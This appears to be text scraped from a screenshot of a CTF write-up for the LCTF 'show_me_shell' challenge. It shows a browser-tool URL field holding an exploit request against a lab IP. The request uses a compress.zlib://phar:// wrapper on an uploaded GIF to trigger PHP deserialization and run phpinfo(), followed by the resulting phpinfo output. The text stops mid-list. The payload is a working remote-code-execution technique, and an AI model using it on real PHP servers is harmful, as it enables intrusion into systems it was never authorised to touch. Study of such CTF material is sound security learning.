 Load URL
Split URL
Execute
http://192.168.85.128/show_me_shell/html/LCTF.php?m=check&c=compress.zlib://phar:///var/www/html/show_me_shell/data/8296a7decb7606bc224d78d13afaf8df
/avatar.gif/test.txt&a=phpinfo();
Enable Post data Enable Referrer
Width is： px
Height is： px
GIF89a1
PHP Version 7.0.32-0ubuntu0.16.04.1
php
System Linux ubuntu 4.15.0-34-generic #37~16.04.1-Ubuntu SMP Tue Aug 28 10:44:06 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2